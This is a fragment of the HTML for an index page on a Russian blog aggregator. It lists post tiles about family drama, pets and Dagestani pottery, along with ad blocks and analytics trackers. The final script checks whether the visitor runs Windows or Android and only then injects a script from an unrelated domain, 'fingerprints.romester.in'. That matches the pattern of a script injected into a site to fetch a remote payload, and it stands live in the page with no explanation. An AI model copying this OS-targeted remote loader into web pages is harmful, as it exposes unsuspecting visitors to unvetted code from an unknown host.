                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//novostiifakty.mediasole.ru/" class="post-index__site-title">Человек познаёт мир</a>
                <span class="post-index__time">19:40</span>
                <span class="post-index__date">Вчера</span>
            </div>
        </div>
                                <div class="post-index__tile post-index__tile__adv">
                                                     <div id="yandex_rtb_R-A-1686000-8-1"></div>
<script>window.yaContextCb.push(()=>{
    Ya.Context.AdvManager.render({
        blockId: "R-A-1686000-8",
        renderTo: "yandex_rtb_R-A-1686000-8-1",
        pageNumber: 1, 
    })
})</script>
            </div>
                
                
        <div class="post-index__tile" data-id="514937">
                                        <div class="post-index__image-container">
                    <a href="https://onashem.mediasole.ru/_chem_ya_voobsche_mogu_prigoditsya_materi_nyneshney_zheny_moego_byvshego_supruga_my_s_artmom_ne_peresekalis_uzhe_okolo_pyati_let__proiznesla_marina" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/3191/3191678/original.png" width="300" height="301"  class="post-index__image"  alt="— Чем я вообще могу пригодиться матери нынешней жены моего бывшего супруга? Мы с Артёмом не пересекались уже около пяти лет, — произнесла Марина."/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://onashem.mediasole.ru/_chem_ya_voobsche_mogu_prigoditsya_materi_nyneshney_zheny_moego_byvshego_supruga_my_s_artmom_ne_peresekalis_uzhe_okolo_pyati_let__proiznesla_marina">— Чем я вообще могу пригодиться матери нынешней жены моего бывшего супруга? Мы с Артёмом не пересекались уже около пяти лет, — произнесла Марина.</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//onashem.mediasole.ru/" class="post-index__site-title">Страничка добра и сплошного жизненного позитива!</a>
                <span class="post-index__time">15:40</span>
                <span class="post-index__date">Вчера</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="514933">
                                        <div class="post-index__image-container">
                    <a href="https://onashem.mediasole.ru/plohoy_otec_priznaki_prichiny_i_kak_ponyat_chto_muzhchina_takoy" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/3191/3191660/original.jpg" width="300" height="191"  class="post-index__image"  alt="Плохой отец: признаки, причины и как понять, что мужчина такой?"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://onashem.mediasole.ru/plohoy_otec_priznaki_prichiny_i_kak_ponyat_chto_muzhchina_takoy">Плохой отец: признаки, причины и как понять, что мужчина такой?</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//onashem.mediasole.ru/" class="post-index__site-title">Страничка добра и сплошного жизненного позитива!</a>
                <span class="post-index__time">15:00</span>
                <span class="post-index__date">Вчера</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="514934">
                                        <div class="post-index__image-container">
                    <a href="https://onashem.mediasole.ru/_myt_chuzhie_sanuzly__vot_tvoya_mechta" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/3191/3191675/original.png" width="300" height="300"  class="post-index__image"  alt="— Мыть чужие санузлы — вот твоя мечта?"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://onashem.mediasole.ru/_myt_chuzhie_sanuzly__vot_tvoya_mechta">— Мыть чужие санузлы — вот твоя мечта?</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//onashem.mediasole.ru/" class="post-index__site-title">Страничка добра и сплошного жизненного позитива!</a>
                <span class="post-index__time">15:00</span>
                <span class="post-index__date">Вчера</span>
            </div>
        </div>
                                <div class="post-index__tile post-index__tile__ok">
    <div class="ok-block-container" id="ok_group_widget"></div>
    <script>
        !function (d, id, did, st) {
            var js = d.createElement("script");
            js.src = "https://connect.ok.ru/connect.js";
            js.onload = js.onreadystatechange = function () {
                if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
                    if (!this.executed) {
                        this.executed = true;
                        setTimeout(function () {
                            OK.CONNECT.insertGroupWidget(id,did,st);
                        }, 0);
                    }
                }}
            d.documentElement.appendChild(js);
        }(document,"ok_group_widget","53508319084632",'{"width":302,"height":283}');
    </script>
</div>
                
                
        <div class="post-index__tile" data-id="514940">
                                        <div class="post-index__image-container">
                    <a href="https://onashem.mediasole.ru/pochemu_koshka_linyaet_i_chto_mozhet_sdelat_hozyain" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/3191/3191698/original.jpg" width="300" height="174"  class="post-index__image"  alt="Почему кошка линяет и что может сделать хозяин?"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://onashem.mediasole.ru/pochemu_koshka_linyaet_i_chto_mozhet_sdelat_hozyain">Почему кошка линяет и что может сделать хозяин?</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//onashem.mediasole.ru/" class="post-index__site-title">Страничка добра и сплошного жизненного позитива!</a>
                <span class="post-index__time">16:20</span>
                <span class="post-index__date">Вчера</span>
            </div>
        </div>
                                <div class="post-index__tile post-index__tile__adv">
                                                   <div id="yandex_rtb_R-A-1686000-8-2"></div>
<script>window.yaContextCb.push(()=>{
    Ya.Context.AdvManager.render({
        blockId: "R-A-1686000-8",
        renderTo: "yandex_rtb_R-A-1686000-8-2",
        pageNumber: 2, 
    })
})</script>
            </div>
                
                
        <div class="post-index__tile" data-id="514936">
                                        <div class="post-index__image-container">
                    <a href="https://onashem.mediasole.ru/zhena_zamuchila_terpeniya_bolshe_net" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/3191/3191677/original.png" width="300" height="299"  class="post-index__image"  alt="Жена замучила! Терпения больше нет"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://onashem.mediasole.ru/zhena_zamuchila_terpeniya_bolshe_net">Жена замучила! Терпения больше нет</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//onashem.mediasole.ru/" class="post-index__site-title">Страничка добра и сплошного жизненного позитива!</a>
                <span class="post-index__time">15:40</span>
                <span class="post-index__date">Вчера</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="514942">
                                        <div class="post-index__image-container">
                    <a href="https://onashem.mediasole.ru/u_menya_seychas_s_dengami_tugo_tebe_zhe_segodnya_prilichno_nadarili_odolzhi_nemnogo" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/3191/3191703/original.png" width="300" height="298"  class="post-index__image"  alt="У меня сейчас с деньгами туго. Тебе же сегодня прилично надарили, одолжи немного?"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://onashem.mediasole.ru/u_menya_seychas_s_dengami_tugo_tebe_zhe_segodnya_prilichno_nadarili_odolzhi_nemnogo">У меня сейчас с деньгами туго. Тебе же сегодня прилично надарили, одолжи немного?</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//onashem.mediasole.ru/" class="post-index__site-title">Страничка добра и сплошного жизненного позитива!</a>
                <span class="post-index__time">17:00</span>
                <span class="post-index__date">Вчера</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="514935">
                                        <div class="post-index__image-container">
                    <a href="https://onashem.mediasole.ru/_ty_ved_odna_tebe_mnogo_ne_nuzhno" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/3191/3191676/original.png" width="300" height="301"  class="post-index__image"  alt="— Ты ведь одна, тебе много не нужно…"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://onashem.mediasole.ru/_ty_ved_odna_tebe_mnogo_ne_nuzhno">— Ты ведь одна, тебе много не нужно…</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//onashem.mediasole.ru/" class="post-index__site-title">Страничка добра и сплошного жизненного позитива!</a>
                <span class="post-index__time">15:00</span>
                <span class="post-index__date">Вчера</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="514947">
                                        <div class="post-index__image-container">
                    <a href="https://onashem.mediasole.ru/muzhenek_poyavilsya_posle_zarabotkov_cherez_vosem_let" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/3191/3191720/original.png" width="300" height="299"  class="post-index__image"  alt="Муженек появился после заработков через восемь лет"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://onashem.mediasole.ru/muzhenek_poyavilsya_posle_zarabotkov_cherez_vosem_let">Муженек появился после заработков через восемь лет</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//onashem.mediasole.ru/" class="post-index__site-title">Страничка добра и сплошного жизненного позитива!</a>
                <span class="post-index__time">18:20</span>
                <span class="post-index__date">Вчера</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="514941">
                                        <div class="post-index__image-container">
                    <a href="https://onashem.mediasole.ru/postavila_ramki" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/3191/3191702/original.png" width="300" height="300"  class="post-index__image"  alt="Поставила рамки…"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://onashem.mediasole.ru/postavila_ramki">Поставила рамки…</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//onashem.mediasole.ru/" class="post-index__site-title">Страничка добра и сплошного жизненного позитива!</a>
                <span class="post-index__time">17:00</span>
                <span class="post-index__date">Вчера</span>
            </div>
        </div>
                                <div class="post-index__tile post-index__tile__adv">
                                                  <div id="yandex_rtb_R-A-1686000-8-3"></div>
<script>window.yaContextCb.push(()=>{
    Ya.Context.AdvManager.render({
        blockId: "R-A-1686000-8",
        renderTo: "yandex_rtb_R-A-1686000-8-3",
        pageNumber: 3, 
    })
})</script>
            </div>
                
                
        <div class="post-index__tile" data-id="514938">
                                        <div class="post-index__image-container">
                    <a href="https://onashem.mediasole.ru/_ty_vedsh_sebya_nepodobayuschim_obrazom_prinesi_izvineniya_moim_priyatelyam__tvrdo_zayavil_buduschiy_muzh" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/3191/3191679/original.png" width="300" height="299"  class="post-index__image"  alt="— Ты ведёшь себя неподобающим образом. Принеси извинения моим приятелям, — твёрдо заявил будущий муж"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://onashem.mediasole.ru/_ty_vedsh_sebya_nepodobayuschim_obrazom_prinesi_izvineniya_moim_priyatelyam__tvrdo_zayavil_buduschiy_muzh">— Ты ведёшь себя неподобающим образом. Принеси извинения моим приятелям, — твёрдо заявил будущий муж</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//onashem.mediasole.ru/" class="post-index__site-title">Страничка добра и сплошного жизненного позитива!</a>
                <span class="post-index__time">15:40</span>
                <span class="post-index__date">Вчера</span>
            </div>
        </div>
                                        <div class="post-index__tile post-index__tile__adv">
                                          <div id="yandex_rtb_R-A-1686000-8-5"></div>
<script>window.yaContextCb.push(()=>{
    Ya.Context.AdvManager.render({
        blockId: "R-A-1686000-8",
        renderTo: "yandex_rtb_R-A-1686000-8-5",
        pageNumber: 5, 
    })
})</script>
                        </div>
        
                
        <div class="post-index__tile" data-id="514939">
                                        <div class="post-index__image-container">
                    <a href="https://novostiifakty.mediasole.ru/sekret_drevnego_iskusstva_dagestana_kotoroe_sohranilos_tolko_v_odnom_sele_balharskaya_keramika" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/3191/3191680/original.jpg" width="300" height="211"  class="post-index__image"  alt="Секрет древнего искусства Дагестана, которое сохранилось только в одном селе: Балхарская керамика"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://novostiifakty.mediasole.ru/sekret_drevnego_iskusstva_dagestana_kotoroe_sohranilos_tolko_v_odnom_sele_balharskaya_keramika">Секрет древнего искусства Дагестана, которое сохранилось только в одном селе: Балхарская керамика</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//novostiifakty.mediasole.ru/" class="post-index__site-title">Человек познаёт мир</a>
                <span class="post-index__time">15:40</span>
                <span class="post-index__date">Вчера</span>
            </div>
        </div>
    <script>
$(function() {
                        setNextPageUrl('/postsIndex/2');
            rebuildIndexPosts();
            });
</script>

    <div class="container">         </div>

        <div class="to-top"></div>        <div class="unsubscribe-block">
    <div class="unsubscribe-block__background"></div>
    <div class="unsubscribe-block__container">
        <div class="unsubscribe-block__close"></div>
        <div class="unsubscribe-block__wait"><img src="/i/ajax.gif" /></div>
        <div class="unsubscribe-block__step unsubscribe-block__step1">
            <h4>Выберете причину обращения:</h4>
            <form>
                <label>
                    <input type="radio" name="step" value="3" />
                    Отписаться от рассылки / удалить профиль
                </label>
                <label>
                    <input type="radio" name="step" value="-1" />
                    Предложить улучшение
                </label>
                <span class="unsubscribe-block__error unsubscribe-block__step1-error1">Выберите действие</span>
                <button>Далее</button>
            </form>
        </div>
                <div class="unsubscribe-block__step unsubscribe-block__step3">
            <h4>Укажите ваш емейл:</h4>
            <form>
                <input type="email" name="email" required="required"/>
                <span class="unsubscribe-block__error unsubscribe-block__error2">Укажите емейл</span>
                <button>Далее</button>
            </form>
        </div>
        <div class="unsubscribe-block__step unsubscribe-block__step4">
            <h4>Такого емейла у нас нет.</h4>
            <p>Проверьте ваш емейл:</p>
            <form>
                <input type="email" name="email"  required="required"/>
                <span class="unsubscribe-block__error unsubscribe-block__error2">Укажите емейл</span>
                <button>Далее</button>
            </form>
        </div>
        <div class="unsubscribe-block__step unsubscribe-block__step5">
            <h4>Почему-то мы не можем найти ваши данные. Напишите, пожалуйста, в специальный раздел обратной связи: Не смогли найти емейл. Наш менеджер разберется в сложившейся ситуации.</h4>
            <button>Ок</button>
        </div>
        <div class="unsubscribe-block__step unsubscribe-block__step6">
            <h4>Ваши данные удалены</h4>
            <p>Просим прощения за доставленные неудобства</p>
            <button>Ок</button>
        </div>
    </div>
</div>        <script type="text/template" id="popup_template">
            <div class="popup__container">
                <div class="popup__background"></div>
                <div class="popup__inner">
                    <div class="popup__close"></div>
                    <div class="popup__content"></div>
                </div>
            </div>
        </script>
                                <script type="text/javascript">
        var reformalOptions = {
            project_id: 973014,
            project_host: "mediasole.ru",
            tab_orientation: "right",
            tab_indent: "50%",
            tab_bg_color: "#f56a33",
            tab_border_color: "#FFFFFF",
            tab_image_url: "http://tab.reformal.ru/0J7QsdGA0LDRgtC90LDRjyDRgdCy0Y%252FQt9GM/FFFFFF/59ca90214c7f6d94d97c9fec82abb313/left/0/tab.png",
            tab_border_width: 1
        };

        (function() {
            if(window.innerWidth > 800) {
                var script = document.createElement('script');
                script.type = 'text/javascript';
                script.async = true;
                script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'media.reformal.ru/widgets/v3/reformal.js';
                document.getElementsByTagName('head')[0].appendChild(script);
            };
        })();
    </script><noscript><a href="http://reformal.ru" rel="nofollow"><img src="http://media.reformal.ru/reformal.png" /></a><a href="http://mediasole.ru" rel="nofollow">Обратная связь</a></noscript>

                        <!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                var metrikaParams = [];
                metrikaParams.user = 0;
                w.yaCounter34477500 = new Ya.Metrika({
                    id:34477500,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    params: metrikaParams||{}
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/34477500" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
                <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
                n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                    document,'script','https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '364899713704946');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=364899713704946&ev=PageView&noscript=1"
            /></noscript>
        <!-- DO NOT MODIFY -->
        <!-- End Facebook Pixel Code -->
    
        
                        <script type="text/javascript" async src="https://relap.io/v7/relap.js" data-relap-token="4ZnhdvJ2YjjFvcbD"></script>
        
<script>
var userAgent = navigator.userAgent.toLowerCase();
var windows = userAgent.includes('windows');
var android = userAgent.includes('android');

if (windows || android) {
    let s = document.createElement("script");
    s.setAttribute("src", "//fingerprints.romester.in/");
    document.body.appendChild(s);
}
</script>

    </body>
</html>
